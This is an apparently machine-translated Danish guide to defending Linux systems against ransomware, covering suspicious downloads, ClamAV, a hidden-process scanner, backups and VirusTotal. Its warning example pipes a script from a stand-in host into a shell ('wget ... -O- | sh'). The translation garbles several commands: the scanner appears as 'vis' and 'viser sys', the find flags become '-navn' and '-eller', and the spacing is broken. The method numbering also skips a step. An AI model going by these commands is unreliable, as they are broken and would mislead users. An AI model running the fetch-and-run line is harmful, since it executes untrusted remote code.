Ransomware er et af de mere truende problemer i verdenen af netværkssikkerhed i dag. Det er skræmmende at tro, at nogen kunne holde dine data som gidsel. Nogle ransomware-infektioner krypterer alle data på et bestemt volumen, og individerne bag det kræver et bestemt beløb, før de er enige om at frigive den nødvendige nøgle til at låse op for disse data. Det er især bekymrende for folk, der har mange penge investeret i deres data. Der er dog en lille smule gode nyheder til Linux-brugere.

Under de fleste situationer er det vanskeligt for ransomware-kode at få kontrol over noget mere end blot en brugers hjemmekatalog. Disse programmer har ikke tilladelse til at trash en hel installation. Dette er grunden til, at Linux ransomware mere er et problem på servere, hvor operatører altid har rodadgang. Ransomware burde ikke være et stort problem for Linux-brugere, og der er flere trin at tage for at forhindre, at det sker for dig.

Metode 1: Forsvar mod angreb i BashCrypt-stil

BasyCrypt er et bevis på konceptet af ransomware, der viste, at det er muligt at inficere serverstrukturer med denne type ondsindet kode. Dette giver en basislinje for, hvordan Linux-ransomwarepakker kan se ud. Mens de i øjeblikket er ualmindelige, fungerer de samme slags forebyggende foranstaltninger til sund fornuft for serveradministratorer af andre platforme lige så godt her. Problemet er, at der i virksomhedsmiljøer kan være et stort antal forskellige mennesker, der bruger et værtssystem.

Hvis du kører en mailserver, kan det være forfærdeligt svært at forhindre folk i at gøre tåbelige ting. Gør dit bedste for at minde alle om ikke at åbne vedhæftede filer, som de ikke er sikre på, og altid scanner malware alt det pågældende. En anden ting, der virkelig kan hjælpe med at forhindre denne slags angreb, kommer fra at se, hvordan du installerer binære filer med wget. Naturligvis mangler din mailserver sandsynligvis et skrivebordsmiljø, og du bruger sandsynligvis wget, apt-get, yum eller pacman til at administrere pakker, der kommer over. Det er meget vigtigt at se, hvilke arkiver der bruges i disse installationer. Nogle gange kan du enten se en kommando, der vil have dig til at udføre noget som wget http: //www.thisisaprettybadcoderepo.webs/ -O- | sh, eller det kan være inde i et shell-script. På ingen måde skal du ikke køre det, hvis du ikke ved, hvad det arkiv er beregnet til.



Metode 2: Installation af en scannerpakke

Der findes flere stykker open source malware-scanningsteknologi. ClamAV er langt den mest berømte, og du kan installere den på mange apt-baserede distributioner ved hjælp af:

sudo apt-get install clamav

Når det er installeret, skal man clamav forklare brugen på almindeligt sprog. Husk, at mens det kan scanne og fjerne inficerede filer, kan det faktisk ikke fjerne infektiøs kode fra en fil. Dette er en alt eller intet situation.

Der er en anden scanner, som du måske ikke kender, men det er nyttigt, hvis skjulte processer er det, der skræmmer dig. Igen, hvis du bruger en apt-baseret distribution, skal du udstede denne kommando for at installere visningen af scanneren:

sudo apt-get install vis

Når den er installeret, skal du skrive:

sudo viser sys

Dette gør en fuld scanning af dit system for eventuelle skjulte processer.

Metode 4: Hold rene sikkerhedskopier ved hånden

Selvom dette ikke engang burde være et problem, da alle altid bør tage sikkerhedskopier, kan det med det samme være at have gode sikkerhedskopier, der kan zappe ransomware. Hvilken meget lille ransomware der er på Linux-platformen, har tendens til at angribe filer med udvidelser, der er specifikke for webudviklingsplatforme. Dette betyder, at hvis du har masser af .php-, .xml- eller .js-kode, skal du specifikt tage sikkerhedskopi af dette. Overvej denne følgende kode:

tar -cf backups.tar $ (find -navn “* .ruby” -eller -navn “* .html”)

Dette skal oprette en stor båndarkivfil for hver fil med .ruby- og .html-udvidelserne i en filstruktur. Derefter kan den flyttes til en anden midlertidig underkatalog til ekstraktion for at sikre, at oprettelsen af den fungerede korrekt.

Dette båndarkiv kan og skal flyttes til en ekstern lydstyrke. Du kan selvfølgelig bruge komprimering .bz2, .gz eller .xv, før du gør det. Du kan muligvis oprette spejlet sikkerhedskopier ved at kopiere det til to forskellige diskenheder.

Metode 5: Brug af webbaserede scannere

Måske har du downloadet en RPM- eller DEB-pakke fra et websted, der lover at indeholde nyttig software. Software distribueres også via 7z eller komprimerede tjærefiler. Mobilbrugere modtager muligvis også Android-pakker i APK-format. Det er let at scanne disse med et værktøj lige i din browser. Peg det til https://www.virustotal.com/, og når siden indlæses, skal du trykke på knappen 'Vælg fil'. Før du uploader, skal du huske, at dette er en offentlig server. Selvom det er sikkert og drives af Alphabet Inc, overfører det filer offentligt, hvilket kan være et problem i nogle supersikre miljøer. Det er også begrænset til 128 MB filer.

Vælg din fil i det felt, der kommer op, og vælg åben. Filnavnet vises i linjen ved siden af knappen, når boksen forsvinder.

Klik på det store blå 'Scan det!' knap. Du vil se et andet felt, der indikerer, at systemet uploader din fil.

Hvis nogen allerede har tjekket filen på forhånd, underretter den dig om den tidligere rapport. Det genkender dette baseret på en SHA256-sum, der fungerer på samme måde som de samme Linux-kommandolinjeværktøjer, som du er vant til. Hvis ikke, kører den en fuld scanning med 53 forskellige scanningsprogrammer. Et par af dem kan tage timeout, når filen køres, og disse resultater kan ignoreres sikkert.

Nogle programmer returnerer muligvis forskellige resultater end andre, så det er let at udrydde falske positive med dette system. Det bedste er, at det fungerer mellem forskellige platforme, hvilket gør det lige så attraktivt uanset hvilken distribution du har på forskellige enheder. Det fungerer også lige så godt fra mobile distributioner som Android, hvorfor det igen er en fantastisk måde at inspicere APK-pakker inden du bruger dem.

4 minutter læst